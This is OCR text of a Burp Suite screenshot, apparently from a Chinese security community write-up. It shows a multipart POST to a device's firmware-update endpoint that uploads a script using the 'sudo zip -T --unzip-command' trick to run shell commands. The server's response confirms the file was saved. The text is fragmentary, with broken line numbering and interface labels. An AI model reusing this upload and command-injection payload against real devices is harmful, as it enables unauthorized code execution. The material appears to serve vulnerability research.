 Send
Cancel
Target:
Request
Response
Inspector
Pretty
Raw
Hex
\n
Pretty
Raw
Hex
Render
\n
1 POST HTTP/1.1
2 Host
3 Content-Length: 291
4 Cache-Control: max-age=0
5 Upgrade-Insecure-Requests: 1
6 User-Agent: Mozilla/5.0 (Windows NT 10.0; WOW64;
x64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/113.0.5666.197 Safari/537.36
7 Origin: null
8 Content-Type: multipart/form-data;
boundary=----WebKitFormBoundarysHuN4DvL9kVp2X2f
9 Accept:
text/html,application/xhtml+xml,application/xml;
q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8
,application/signed-exchange;v=b3;q=0.7
0 Accept-Encoding: gzip, deflate
1 Connection: close
2
3 ------WebKitFormBoundarysHuN4DvL9kVp2X2f
4 Content-Disposition: form-data; name="fwpath";
filename="test.sh"
5 Content-Type: application/x-zip-compressed
6
7 sudo /usr/bin/zip 1aca.zip /etc/syslog.conf -T
--unzip-command="sh -c 'id > /tmp/test.txt'"
8 ------WebKitFormBoundarysHuN4DvL9kVp2X2f--
1 HTTP/1.1 200 OK
2 X-Powered-By: PHP/5.6.12
3 Content-type: text/html; charset=UTF-8
4 Connection: close
5 Date: Mon, 28 Aug 2023 06:07:39 GMT
6 Server: lighttpd/1.4.36
7 Content-Length: 130
8
9 {"operation":"set","result":{"filepath":"\/svr\/
www\/20230828150739-test.sh"},"ret_code":1,"targ
et":"fw_update","type":"response"}
Request attributes
Request query parame
Request body parame
Request cookies
Request headers
Response headers
奇安信攻防社区
英
简
Search...
0 highlights
Search...
0 highlights